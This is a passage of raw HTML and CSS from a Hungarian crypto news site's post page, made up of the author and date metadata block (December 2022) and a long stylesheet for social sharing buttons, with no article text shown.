td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_77" >
<style>.tdi_77{margin-bottom:0px!important}@media (max-width:767px){.tdi_77{display:none!important}}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_77 .tdb-author-name-wrap{align-items:baseline}.tdi_77 .avatar{width:30px;height:30px;margin-right:6px;border-radius:50%}.tdi_77 .tdb-author-by{color:#ffffff;font-family:Poppins!important}.tdi_77 .tdb-author-name{color:#ffffff;font-family:Poppins!important;font-size:13px!important;text-transform:capitalize!important}@media (max-width:767px){.tdi_77 .avatar{width:20px;height:20px}.tdi_77 .tdb-author-name{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://www.kriptoworld.hu/author/kriptoworld/" title="Kriptoworld"><img alt='Kriptoworld' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/14a07aa3cecbbe291b8d9e9d35531f395612c10ce04d7ff467fcaf7100129e76?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/14a07aa3cecbbe291b8d9e9d35531f395612c10ce04d7ff467fcaf7100129e76?s=96&#038;d=mm&#038;r=g"/><noscript><img alt='Kriptoworld' src='https://secure.gravatar.com/avatar/14a07aa3cecbbe291b8d9e9d35531f395612c10ce04d7ff467fcaf7100129e76?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/14a07aa3cecbbe291b8d9e9d35531f395612c10ce04d7ff467fcaf7100129e76?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://www.kriptoworld.hu/author/kriptoworld/">Kriptoworld</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_78 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_78" >
<style>.tdi_78{margin-right:22px!important;margin-bottom:0px!important}@media (max-width:767px){.tdi_78{margin-right:10px!important;display:none!important}}</style>
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_78{display:inline-block;color:#ffffff;font-family:Poppins!important;font-size:13px!important}.tdi_78 svg{width:14px}.tdi_78 .tdb-date-icon{margin-right:5px}.tdi_78 svg,.tdi_78 svg *{fill:#ffffff}@media (max-width:767px){.tdi_78{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-12-19T20:22:39+01:00">2022.12.19.</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_views tdi_79 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_79" >
<style>.tdi_79{margin-right:22px!important;margin-bottom:0px!important}@media (max-width:767px){.tdi_79{margin-right:10px!important;display:none!important}}</style>
<style>.tdb_single_post_views{line-height:30px}.tdb_single_post_views a{vertical-align:middle}.tdb_single_post_views .tdb-views-icon-svg{position:relative;line-height:0}.tdb_single_post_views svg{height:auto}.tdb_single_post_views svg,.tdb_single_post_views svg *{fill:#444}.tdi_79{display:inline-block;color:#ffffff;font-family:Poppins!important;font-size:13px!important}.tdi_79 i{font-size:14px;color:#ffffff}.tdi_79 .tdb-views-icon{margin-right:5px}.tdi_79 svg,.tdi_79 svg *{fill:#ffffff;fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-44709">988</span></div></div></div></div></div></div></div></div></div></div><div id="tdi_80" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_81  wpb_row td-pb-row" >
<style scoped>.tdi_81,.tdi_81 .tdc-columns{min-height:0}.tdi_81,.tdi_81 .tdc-columns{display:block}.tdi_81 .tdc-columns{width:100%}.tdi_81:before,.tdi_81:after{display:table}</style><div class="vc_column tdi_83  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_83{vertical-align:baseline}.tdi_83>.wpb_wrapper,.tdi_83>.wpb_wrapper>.tdc-elements{display:block}.tdi_83>.wpb_wrapper>.tdc-elements{width:100%}.tdi_83>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_83>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_84  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84" >
<style>@media (max-width:767px){.tdi_84{margin-bottom:20px!important;display:none!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_84 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_84" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 